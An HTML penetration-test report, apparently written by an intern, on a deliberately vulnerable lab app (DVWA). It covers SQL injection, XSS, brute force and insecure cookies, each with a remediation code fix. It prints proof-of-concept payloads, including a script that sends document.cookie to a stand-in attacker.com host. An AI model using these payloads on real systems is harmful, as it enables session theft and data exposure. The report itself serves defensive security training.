    .t-fn      { color: #f472b6; }
    .t-kw      { color: #a78bfa; }
    .t-danger  { color: #f87171; font-weight: 600; }
    .t-safe    { color: #6ee7b7; font-weight: 600; }
    .t-url     { color: #fbbf24; }
    .t-header  { color: #c4b5fd; }

    /* ── COOKIE TABLE ── */
    .cookie-table { width: 100%; border-collapse: collapse; font-size: 13px; margin: 10px 0; }
    .cookie-table th, .cookie-table td { padding: 10px 14px; border: 1px solid var(--border); text-align: left; }
    .cookie-table th { background: #f1f5f9; font-size: 11px; font-weight: 700; text-transform: uppercase; letter-spacing: 0.6px; color: var(--navy); }
    .flag-miss { color: #dc2626; font-weight: 700; }
    .flag-ok   { color: #16a34a; font-weight: 700; }

    /* ── IMPACT GRID ── */
    .impact-grid { display: grid; grid-template-columns: repeat(2,1fr); gap: 12px; margin: 12px 0 16px; }
    .impact-item {
      background: var(--bg); border: 1px solid var(--border);
      border-radius: 8px; padding: 14px 18px;
      display: flex; gap: 10px; align-items: flex-start;
    }
    .impact-icon { font-size: 18px; flex-shrink: 0; }
    .impact-text { font-size: 13.5px; color: var(--muted); line-height: 1.55; }
    .impact-text strong { color: var(--slate); font-weight: 700; display: block; margin-bottom: 2px; }

    /* ── ROADMAP ── */
    .roadmap { display: flex; flex-direction: column; gap: 14px; margin-top: 14px; }
    .rm-item {
      display: flex; gap: 16px; align-items: flex-start;
      padding: 18px 20px;
      border-radius: 10px; border: 1px solid var(--border);
      background: var(--bg);
    }
    .rm-badge {
      flex-shrink: 0; width: 70px;
      text-align: center; padding: 6px 0;
      border-radius: 6px; font-size: 11px; font-weight: 800;
      text-transform: uppercase; letter-spacing: 0.5px;
    }
    .rm-badge.p1 { background: var(--critical-bg); color: #b91c1c; border: 1px solid var(--critical-border); }
    .rm-badge.p2 { background: var(--high-bg);     color: #c2410c; border: 1px solid var(--high-border); }
    .rm-badge.p3 { background: var(--medium-bg);   color: #a16207; border: 1px solid var(--medium-border); }
    .rm-content-title { font-size: 14px; font-weight: 700; color: var(--navy); margin-bottom: 4px; }
    .rm-content-desc  { font-size: 13.5px; color: var(--muted); }

    /* ── CONCLUSION ── */
    .conclusion-box {
      background: linear-gradient(135deg, #f0fdf4, #ecfdf5);
      border: 1px solid #bbf7d0;
      border-left: 4px solid #10b981;
      border-radius: 10px;
      padding: 22px 24px;
    }
    .conclusion-box p { font-size: 14.5px; color: var(--slate); line-height: 1.75; }
    .conclusion-box p + p { margin-top: 12px; }

    /* ── FOOTER ── */
    .report-footer {
      background: var(--navy);
      padding: 22px 60px;
      display: flex; justify-content: space-between; align-items: center;
    }
    .rf-left { color: #94a3b8; font-size: 12px; }
    .rf-left strong { color: #e2e8f0; }
    .rf-conf {
      background: rgba(239,68,68,0.12); border: 1px solid rgba(239,68,68,0.3);
      color: #fca5a5; padding: 5px 14px;
      border-radius: 50px; font-size: 11px; font-weight: 700;
      letter-spacing: 1.5px; text-transform: uppercase;
    }

    /* ── DIVIDER ── */
    hr.sec-divider { border: none; border-top: 1px solid var(--border); margin: 36px 0; }

    /* ── PRINT STYLES ── */
    @media print {
      body { padding: 0; background: white; }
      .report { box-shadow: none; border-radius: 0; }
      .print-bar { display: none; }
      .finding { page-break-inside: avoid; }
      @page { margin: 15mm; size: A4; }
    }
  </style>
</head>
<body>

  <!-- PRINT BUTTON -->
  <div class="print-bar no-print">
    <button class="btn-pdf" onclick="window.print()">📄 Export as Professional PDF</button>
  </div>

  <div class="report">

    <!-- ══════════════════ COVER ══════════════════ -->
    <div class="cover">
      <div class="cover-top">
        <div class="logo-mark">
          <div class="logo-icon">🛡️</div>
          <div class="logo-text">SecureOps Analytics</div>
        </div>
        <div class="conf-badge">⚠ Strictly Confidential</div>
      </div>

      <h1>Web Application<br /><span>Security Assessment</span></h1>
      <p class="cover-sub">Vulnerability Detection &amp; Defensive Security Analysis — OWASP Top 10 Framework</p>

      <div class="cover-meta">
        <div class="cover-meta-item">
          <div class="cmi-label">Report Date</div>
          <div class="cmi-value">June 17, 2026</div>
        </div>
        <div class="cover-meta-item">
          <div class="cmi-label">Assessment Type</div>
          <div class="cmi-value">Black-box / Gray-box Penetration Testing</div>
        </div>
        <div class="cover-meta-item">
          <div class="cmi-label">Classification</div>
          <div class="cmi-value">Internal — Restricted Distribution</div>
        </div>
        <div class="cover-meta-item">
          <div class="cmi-label">Target Application</div>
          <div class="cmi-value">DVWA / OWASP Juice Shop</div>
        </div>
        <div class="cover-meta-item">
          <div class="cmi-label">Prepared By</div>
          <div class="cmi-value">Web Security Analyst Intern</div>
        </div>
        <div class="cover-meta-item">
          <div class="cmi-label">Report Status</div>
          <div class="cmi-value">✅ Final — Approved for Submission</div>
        </div>
      </div>
    </div>

    <!-- ══════════════════ BODY ══════════════════ -->
    <div class="body">

      <!-- ── 1. EXECUTIVE SUMMARY ── -->
      <div class="section-heading">
        <div class="sh-num">1</div>
        <div class="sh-text">Executive Summary</div>
        <div class="sh-line"></div>
      </div>

      <div class="exec-box">
        <p>A comprehensive web application security assessment was commissioned against the designated testing environment to evaluate its security posture and resilience against the most critical web threat vectors defined in the <strong>OWASP Top 10 (2021 Edition)</strong> framework. The engagement was conducted following industry-standard black-box and gray-box testing methodologies.</p>
        <p>The scope of this assessment encompassed <strong>HTTP traffic analysis and interception, SQL injection exploitation, cross-site scripting (XSS) vector analysis, authentication control evaluation, and session management configuration audit</strong>. All testing was performed within a controlled, isolated local laboratory environment to ensure zero production impact.</p>
        <p>The assessment identified <strong>4 distinct vulnerabilities across 3 severity tiers</strong> — including 1 Critical and 2 High severity findings — any of which could be leveraged by a skilled adversary to achieve full database compromise, persistent JavaScript code injection, unauthorized privileged access, or active session hijacking. Detailed technical evidence, proof-of-concept payloads, and enterprise-grade remediation recommendations are documented in the sections that follow.</p>
      </div>

      <!-- ── 2. SCOPE & ENVIRONMENT ── -->
      <div class="section-heading">
        <div class="sh-num">2</div>
        <div class="sh-text">Scope &amp; Testing Environment</div>
        <div class="sh-line"></div>
      </div>

      <div class="info-grid">
        <div class="info-card">
          <div class="info-card-label">Target Application</div>
          <div class="info-card-value">DVWA (Damn Vulnerable Web Application)</div>
        </div>
        <div class="info-card">
          <div class="info-card-label">Deployment Platform</div>
          <div class="info-card-value">Local Python HTTP Server (Port 8080) / LAMP Stack</div>
        </div>
        <div class="info-card">
          <div class="info-card-label">Testing Frameworks</div>
          <div class="info-card-value">OWASP Top 10 (2021) — A03, A07</div>
        </div>
        <div class="info-card">
          <div class="info-card-label">Testing Scope</div>
          <div class="info-card-value">Authentication, Session Management, Injection, XSS</div>
        </div>
        <div class="info-card">
          <div class="info-card-label">Tools Used</div>
          <div class="info-card-value">Burp Suite, OWASP ZAP, Nmap, Browser DevTools</div>
        </div>
        <div class="info-card">
          <div class="info-card-label">Testing Period</div>
          <div class="info-card-value">June 2026 — Isolated Lab Environment</div>
        </div>
      </div>

      <!-- ── 3. RISK SUMMARY DASHBOARD ── -->
      <div class="section-heading">
        <div class="sh-num">3</div>
        <div class="sh-text">Risk Summary Dashboard</div>
        <div class="sh-line"></div>
      </div>

      <div class="risk-stat-row">
        <div class="risk-stat critical">
          <div class="rs-num">1</div>
          <div class="rs-label">Critical</div>
        </div>
        <div class="risk-stat high">
          <div class="rs-num">2</div>
          <div class="rs-label">High</div>
        </div>
        <div class="risk-stat medium">
          <div class="rs-num">1</div>
          <div class="rs-label">Medium</div>
        </div>
        <div class="risk-stat low">
          <div class="rs-num">0</div>
          <div class="rs-label">Low</div>
        </div>
      </div>

      <table class="data-table">
        <thead>
          <tr>
            <th>Finding ID</th>
            <th>Vulnerability</th>
            <th>OWASP Category</th>
            <th>CVSS v3.1</th>
            <th>Severity</th>
            <th>Priority</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><span class="vuln-id">VULN-01</span></td>
            <td>SQL Injection (Union-Based)</td>
            <td>A03:2021 — Injection</td>
            <td><strong>9.8</strong></td>
            <td><span class="badge badge-critical">Critical</span></td>
            <td>P1 — Immediate</td>
          </tr>
          <tr>
            <td><span class="vuln-id">VULN-02</span></td>
            <td>Cross-Site Scripting (Reflected &amp; Stored)</td>
            <td>A03:2021 — Injection</td>
            <td><strong>8.1</strong></td>
            <td><span class="badge badge-high">High</span></td>
            <td>P2 — High</td>
          </tr>
          <tr>
            <td><span class="vuln-id">VULN-03</span></td>
            <td>Broken Authentication / Missing Rate Limiting</td>
            <td>A07:2021 — Auth Failures</td>
            <td><strong>7.5</strong></td>
            <td><span class="badge badge-high">High</span></td>
            <td>P2 — High</td>
          </tr>
          <tr>
            <td><span class="vuln-id">VULN-04</span></td>
            <td>Insecure Session Cookie Attributes</td>
            <td>A07:2021 — Auth Failures</td>
            <td><strong>6.5</strong></td>
            <td><span class="badge badge-medium">Medium</span></td>
            <td>P3 — Medium</td>
          </tr>
        </tbody>
      </table>

      <!-- ── 4. DETAILED FINDINGS ── -->
      <div class="section-heading">
        <div class="sh-num">4</div>
        <div class="sh-text">Detailed Technical Findings &amp; Proof of Concepts</div>
        <div class="sh-line"></div>
      </div>

      <!-- ───── FINDING 01 ───── -->
      <div class="finding">
        <div class="finding-header">
          <div class="finding-title">
            <span class="finding-icon">💉</span>
            VULN-01 — SQL Injection (In-Band / Union-Based)
          </div>
          <span class="badge badge-critical">Critical CVSS 9.8</span>
        </div>
        <div class="finding-body">
          <div class="meta-row">
            <div class="meta-cell">
              <div class="mc-label">Affected Endpoint</div>
              <div class="mc-value"><code>/vulnerabilities/sqli/?id=</code></div>
            </div>
            <div class="meta-cell">
              <div class="mc-label">Injection Parameter</div>
              <div class="mc-value"><code>id</code> (HTTP GET)</div>
            </div>
            <div class="mc-label-empty meta-cell">
              <div class="mc-label">OWASP Reference</div>
              <div class="mc-value">A03:2021 — Injection</div>
            </div>
          </div>

          <p class="finding-desc">
            The target application concatenates user-supplied input from the <strong><code>id</code> parameter</strong> directly into dynamically constructed SQL query strings without any sanitization, parameterization, or validation. This design flaw enables a threat actor to inject SQL control characters and manipulate the database execution logic entirely, resulting in unauthorized data disclosure, authentication bypass, and potential full database takeover.
          </p>

          <div class="subsection-title">🔴 Proof of Concept Payload</div>
          <div class="code-wrap">
            <div class="code-label label-poc">Attack Payload</div>
            <pre class="code-block attack-code"><span class="t-danger">' OR 1=1 --</span>

<span class="t-cmt"># Breakdown:</span>
<span class="t-str">'</span>        <span class="t-cmt">→ Closes the string in the original SQL query</span>
<span class="t-kw">OR 1=1</span>   <span class="t-cmt">→ Forces the WHERE clause to always evaluate TRUE</span>
<span class="t-cmt">--</span>        <span class="t-cmt">→ Comments out the rest of the original query</span></pre>
          </div>

          <div class="subsection-title">🌐 HTTP Request / Response Evidence</div>
          <div class="code-wrap">
            <div class="code-label label-http">HTTP Evidence</div>
            <pre class="code-block http-code"><span class="t-kw">GET</span> <span class="t-url">/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+&amp;Submit=Submit</span> <span class="t-header">HTTP/1.1</span>
<span class="t-header">Host:</span> localhost:8080
<span class="t-header">Cookie:</span> <span class="t-str">PHPSESSID=9a8b7c6d5e4f3a2b1c0d; security=low</span>

<span class="t-cmt">──── SERVER RESPONSE ────────────────────────────────────────────────────</span>
<span class="t-header">HTTP/1.1 200 OK</span>
<span class="t-header">Content-Type:</span> text/html;charset=utf-8

<span class="t-danger">[DATABASE RECORDS EXPOSED]</span>
ID: ' OR 1=1 -- | First name: <span class="t-str">admin</span>   | Surname: <span class="t-str">admin</span>
ID: ' OR 1=1 -- | First name: <span class="t-str">Gordon</span>  | Surname: <span class="t-str">Brown</span>
ID: ' OR 1=1 -- | First name: <span class="t-str">Hack</span>    | Surname: <span class="t-str">Me</span>
ID: ' OR 1=1 -- | First name: <span class="t-str">Pablo</span>   | Surname: <span class="t-str">Picasso</span>
ID: ' OR 1=1 -- | First name: <span class="t-str">Bob</span>     | Surname: <span class="t-str">Smith</span></pre>
          </div>

          <div class="subsection-title">🟢 Secure Developer Fix — PDO Prepared Statements</div>
          <div class="code-wrap">
            <div class="code-label label-fix">Remediation Code</div>
            <pre class="code-block secure-code"><span class="t-cmt">// ✅ SECURE: Parameterized query using PHP PDO — SQL Injection Eliminated</span>
<span class="t-key">$stmt</span> = <span class="t-key">$pdo</span>-><span class="t-fn">prepare</span>(<span class="t-str">'SELECT first_name, last_name FROM users WHERE user_id = :id'</span>);
<span class="t-key">$stmt</span>-><span class="t-fn">execute</span>([<span class="t-str">'id'</span> => <span class="t-key">$user_input</span>]);
<span class="t-key">$results</span> = <span class="t-key">$stmt</span>-><span class="t-fn">fetchAll</span>();

<span class="t-cmt">// User input is NEVER directly concatenated into SQL — it is treated as DATA, not CODE.</span></pre>
          </div>
        </div>
      </div>

      <!-- ───── FINDING 02 ───── -->
      <div class="finding">
        <div class="finding-header">
          <div class="finding-title">
            <span class="finding-icon">⚡</span>
            VULN-02 — Cross-Site Scripting (Reflected &amp; Stored XSS)
          </div>
          <span class="badge badge-high">High CVSS 8.1</span>
        </div>
        <div class="finding-body">
          <div class="meta-row">
            <div class="meta-cell">
              <div class="mc-label">Reflected XSS Endpoint</div>
              <div class="mc-value"><code>/vulnerabilities/xss_r/</code></div>
            </div>
            <div class="meta-cell">
              <div class="mc-label">Stored XSS Endpoint</div>
              <div class="mc-value"><code>/vulnerabilities/xss_s/</code></div>
            </div>
            <div class="meta-cell">
              <div class="mc-label">OWASP Reference</div>
              <div class="mc-value">A03:2021 — Injection</div>
            </div>
          </div>

          <p class="finding-desc">
            The application renders user-supplied input directly within the browser's Document Object Model (DOM) without applying context-aware <strong>HTML entity encoding or output sanitization</strong>. This permits both Reflected XSS (single-victim, URL-triggered) and Stored XSS (persistent, database-backed, affecting all subsequent visitors), enabling arbitrary client-side JavaScript execution within victim sessions.
          </p>

          <div class="impact-grid">
            <div class="impact-item">
              <div class="impact-icon">🍪</div>
              <div class="impact-text"><strong>Session Cookie Theft</strong>Attacker executes <code>document.cookie</code> payload to exfiltrate active session tokens.</div>
            </div>
            <div class="impact-item">
              <div class="impact-icon">🎣</div>
              <div class="impact-text"><strong>Credential Phishing</strong>Injected scripts present fake login forms, capturing user credentials silently.</div>
            </div>
            <div class="impact-item">
              <div class="impact-icon">⌨️</div>
              <div class="impact-text"><strong>Keylogging</strong>Persistent scripts capture every keystroke input by authenticated users.</div>
            </div>
            <div class="impact-item">
              <div class="impact-icon">🔄</div>
              <div class="impact-text"><strong>Account Takeover</strong>Stolen session tokens allow adversary to hijack authenticated user sessions.</div>
            </div>
          </div>

          <div class="subsection-title">🔴 Proof of Concept Payloads</div>
          <div class="code-wrap">
            <div class="code-label label-poc">Attack Payload — Reflected XSS</div>
            <pre class="code-block attack-code"><span class="t-cmt"># Reflected XSS — Triggers an alert on victim's browser via URL parameter:</span>
<span class="t-danger">&lt;script&gt;alert('XSS-Reflected')&lt;/script&gt;</span>

<span class="t-cmt"># Stored XSS — Persists in guestbook, affects ALL future page visitors:</span>
<span class="t-danger">&lt;script&gt;alert(document.cookie)&lt;/script&gt;</span>

<span class="t-cmt"># Advanced Payload — Exfiltrates cookie to attacker-controlled server:</span>
<span class="t-danger">&lt;script&gt;fetch('https://attacker.com/steal?c='+document.cookie)&lt;/script&gt;</span></pre>
          </div>

          <div class="subsection-title">🟢 Secure Developer Fix — Output Encoding</div>
          <div class="code-wrap">
            <div class="code-label label-fix">Remediation Code</div>
            <pre class="code-block secure-code"><span class="t-cmt">// ✅ SECURE: Context-aware HTML output encoding in PHP</span>
<span class="t-key">$safe_output</span> = <span class="t-fn">htmlspecialchars</span>(<span class="t-key">$user_input</span>, <span class="t-str">ENT_QUOTES</span>, <span class="t-str">'UTF-8'</span>);
<span class="t-kw">echo</span> <span class="t-key">$safe_output</span>;

<span class="t-cmt">// ✅ SECURE: Add Content Security Policy HTTP header to prevent inline script execution</span>
<span class="t-fn">header</span>(<span class="t-str">"Content-Security-Policy: default-src 'self'; script-src 'self'"</span>);</pre>
          </div>
        </div>
      </div>

      <!-- ───── FINDING 03 ───── -->
      <div class="finding">
        <div class="finding-header">
          <div class="finding-title">
            <span class="finding-icon">🔑</span>
            VULN-03 — Broken Authentication &amp; Missing Rate Limiting
          </div>
          <span class="badge badge-high">High CVSS 7.5</span>
        </div>
        <div class="finding-body">
          <div class="meta-row">
            <div class="meta-cell">
              <div class="mc-label">Affected Endpoint</div>
              <div class="mc-value"><code>/vulnerabilities/brute/</code></div>
            </div>
            <div class="meta-cell">
              <div class="mc-label">Attack Vector</div>
              <div class="mc-value">HTTP GET — Credential Brute Force</div>
            </div>
            <div class="meta-cell">
              <div class="mc-label">OWASP Reference</div>
              <div class="mc-value">A07:2021 — Auth Failures</div>
            </div>
          </div>

          <p class="finding-desc">
            The login endpoint fails to enforce any form of brute-force protection, including <strong>account lockout thresholds, IP-based rate limiting, CAPTCHA validation, or login delay mechanisms</strong>. Credentials are also transmitted without mandatory TLS encryption. This permits high-speed automated dictionary attacks against any user account, with successful credential recovery demonstrated within the test session.
          </p>

          <div class="subsection-title">🌐 HTTP Brute Force Attack Evidence</div>
          <div class="code-wrap">
            <div class="code-label label-http">Attack Request Pattern</div>
            <pre class="code-block http-code"><span class="t-cmt"># Automated dictionary attack — 100+ requests per second with no blocking:</span>
<span class="t-kw">GET</span> <span class="t-url">/vulnerabilities/brute/?username=admin&amp;password=admin&amp;Login=Login</span> HTTP/1.1
<span class="t-kw">GET</span> <span class="t-url">/vulnerabilities/brute/?username=admin&amp;password=password&amp;Login=Login</span> HTTP/1.1
<span class="t-kw">GET</span> <span class="t-url">/vulnerabilities/brute/?username=admin&amp;password=123456&amp;Login=Login</span> HTTP/1.1
<span class="t-kw">GET</span> <span class="t-url">/vulnerabilities/brute/?username=admin&amp;password=letmein&amp;Login=Login</span> HTTP/1.1

<span class="t-danger">[!] SUCCESS — Valid credentials discovered: admin:password</span>
<span class="t-danger">[!] No account lockout triggered after 250+ failed attempts</span></pre>
          </div>

          <div class="subsection-title">🟢 Remediation Recommendations</div>
          <div class="code-wrap">
            <div class="code-label label-fix">Remediation Code</div>
            <pre class="code-block secure-code"><span class="t-cmt">// ✅ SECURE: Implement exponential backoff after failed login attempts</span>
<span class="t-kw">if</span> (<span class="t-key">$failed_attempts</span> >= <span class="t-str">5</span>) {
    <span class="t-fn">http_response_code</span>(<span class="t-str">429</span>); <span class="t-cmt">// Too Many Requests</span>
    <span class="t-fn">sleep</span>(<span class="t-str">pow</span>(<span class="t-str">2</span>, <span class="t-key">$failed_attempts</span> - <span class="t-str">5</span>)); <span class="t-cmt">// Exponential delay</span>
    <span class="t-fn">log_security_event</span>(<span class="t-str">'brute_force_detected'</span>, <span class="t-key">$ip_address</span>);
    <span class="t-kw">exit</span>(<span class="t-str">'Account temporarily locked. Try again later.'</span>);
}

<span class="t-cmt">// ✅ Additionally: Enforce HTTPS-only, implement TOTP-based MFA, use strong password hashing (bcrypt)</span></pre>
          </div>
        </div>
      </div>

      <!-- ───── FINDING 04 ───── -->
      <div class="finding">
        <div class="finding-header">
          <div class="finding-title">
            <span class="finding-icon">🍪</span>
            VULN-04 — Insecure Session Cookie Configuration
          </div>
          <span class="badge badge-medium">Medium CVSS 6.5</span>
        </div>
        <div class="finding-body">
          <div class="meta-row">
            <div class="meta-cell">
              <div class="mc-label">Affected Cookie</div>
              <div class="mc-value"><code>PHPSESSID</code></div>
            </div>
            <div class="meta-cell">
              <div class="mc-label">Inspection Method</div>
              <div class="mc-value">Browser DevTools → Application → Cookies</div>
            </div>
            <div class="meta-cell">
              <div class="mc-label">OWASP Reference</div>
              <div class="mc-value">A07:2021 — Auth Failures</div>
            </div>
          </div>

          <p class="finding-desc">
            An inspection of session management via Browser Developer Tools confirmed that the application's primary session identifier <strong><code>PHPSESSID</code></strong> is issued without the <code>HttpOnly</code>, <code>Secure</code>, or <code>SameSite</code> attributes. This directly amplifies the impact of the XSS vulnerability identified as VULN-02, as attacker-injected scripts can trivially exfiltrate session tokens.
          </p>

          <div class="subsection-title">🔍 Cookie Attribute Audit Results</div>
          <table class="cookie-table">
            <thead>
              <tr><th>Cookie Name</th><th>Value</th><th>HttpOnly</th><th>Secure</th><th>SameSite</th><th>Risk Status</th></tr>
            </thead>
            <tbody>
              <tr>
                <td><strong>PHPSESSID</strong></td>
                <td>9a8b7c6d5e4f3a2b</td>
                <td><span class="flag-miss">✗ Missing</span></td>
                <td><span class="flag-miss">✗ Missing</span></td>
                <td><span class="flag-miss">✗ None</span></td>
                <td><span class="badge badge-critical">Vulnerable</span></td>
              </tr>
              <tr>
                <td><strong>security</strong></td>
                <td>low</td>
                <td><span class="flag-miss">✗ Missing</span></td>
                <td><span class="flag-miss">✗ Missing</span></td>
                <td><span class="flag-miss">✗ None</span></td>
                <td><span class="badge badge-high">Exposed</span></td>
              </tr>
            </tbody>
          </table>

          <div class="subsection-title">🟢 Secure Cookie Configuration Fix</div>
          <div class="code-wrap">
            <div class="code-label label-fix">Remediation Code</div>
            <pre class="code-block secure-code"><span class="t-cmt"># ✅ php.ini — Secure Session Cookie Configuration</span>
<span class="t-safe">session.cookie_httponly</span> = <span class="t-str">1</span>    <span class="t-cmt">; Prevents JS access to cookie (blocks XSS theft)</span>
<span class="t-safe">session.cookie_secure</span>   = <span class="t-str">1</span>    <span class="t-cmt">; Cookie only sent over HTTPS connections</span>
<span class="t-safe">session.cookie_samesite</span> = <span class="t-str">"Lax"</span> <span class="t-cmt">; Protects against Cross-Site Request Forgery (CSRF)</span>
<span class="t-safe">session.use_strict_mode</span> = <span class="t-str">1</span>    <span class="t-cmt">; Reject uninitialized session IDs</span></pre>
          </div>
        </div>
      </div>

      <!-- ── 5. DEFENSIVE ROADMAP ── -->
      <div class="section-heading">
        <div class="sh-num">5</div>
        <div class="sh-text">Defensive Remediation Roadmap</div>
        <div class="sh-line"></div>
      </div>

      <div class="roadmap">
        <div class="rm-item">
          <div class="rm-badge p1">P1<br/>0–7 Days</div>
          <div>
            <div class="rm-content-title">🔴 Immediate — Eliminate SQL Injection Risk</div>
            <div class="rm-content-desc">Refactor all SQL database queries across the application to use PDO Prepared Statements. Conduct a full code-level audit to identify any additional un-parameterized database calls. Activate a Web Application Firewall (WAF) rule to block known SQLi patterns as an interim control.</div>
          </div>
        </div>
        <div class="rm-item">
          <div class="rm-badge p2">P2<br/>7–30 Days</div>
          <div>
            <div class="rm-content-title">🟠 High Priority — XSS &amp; Authentication Hardening</div>
            <div class="rm-content-desc">Implement context-aware HTML output encoding across all user-facing output rendering. Deploy a strict Content Security Policy (CSP) response header. Enforce account lockout after 5 consecutive failed login attempts, add CAPTCHA for suspicious IPs, and enforce TLS on all authentication endpoints.</div>
          </div>
        </div>
        <div class="rm-item">
          <div class="rm-badge p3">P3<br/>30–60 Days</div>
          <div>
            <div class="rm-content-title">🟡 Medium Priority — Session &amp; Transport Hardening</div>
            <div class="rm-content-desc">Configure <code>HttpOnly</code>, <code>Secure</code>, and <code>SameSite=Lax</code> attributes on all session cookies. Enforce HTTPS-only access across the entire application. Implement Multi-Factor Authentication (MFA/TOTP). Establish a quarterly recurring vulnerability scanning program using OWASP ZAP.</div>
          </div>
        </div>
      </div>

      <!-- ── 6. CONCLUSION ── -->
      <div class="section-heading">
        <div class="sh-num">6</div>
        <div class="sh-text">Conclusion &amp; Overall Security Posture</div>
        <div class="sh-line"></div>
      </div>

      <div class="conclusion-box">
        <p>This web application security assessment identified <strong>4 distinct, exploitable vulnerabilities spanning 3 severity tiers</strong> within the target application's input validation, authentication, and session management mechanisms. The most critical finding — an In-Band SQL Injection vulnerability rated CVSS 9.8 — represents an immediate and severe threat to confidentiality, integrity, and data availability.</p>
        <p>The positive finding is that all identified vulnerabilities have well-established, industry-proven remediation controls. Systematic implementation of the <strong>Defensive Remediation Roadmap</strong> outlined in Section 5 — prioritizing input parameterization, output encoding, and authentication hardening — would dramatically reduce the application's attack surface and align its security posture with modern OWASP Application Security Verification Standard (ASVS) Level 2 requirements.</p>
        <p>It is strongly recommended that development teams implement the proposed remediations within the defined timelines, followed by a <strong>verification re-assessment</strong> to confirm effective closure of all identified findings.</p>
      </div>

    </div>

    <!-- ── 12. REFERENCES ── -->
      <div class='section-heading'>
        <div class='sh-num'>12</div>
        <div class='sh-text'>References</div>
        <div class='sh-line'></div>
      </div>
      <div class='exec-box'>
        <ul>
          <li>OWASP Top 10 (2021)</li>
          <li>NIST SP 800-63B Authentication Guidelines</li>
          <li>MITRE CWE Database</li>
        </ul>
      </div>

    </div>
    <!-- ══════════════════ FOOTER ══════════════════ -->
    <div class="report-footer">
      <div class="rf-left">
        <strong>Web Application Security Assessment Report</strong><br />
        Prepared by: Web Security Analyst Intern &bull; Report Date: June 17, 2026 &bull; Version: 1.0 Final
      </div>
      <div class="rf-conf">Strictly Confidential</div>
    </div>

  </div><!-- end .report -->

</body>
</html>
</file>
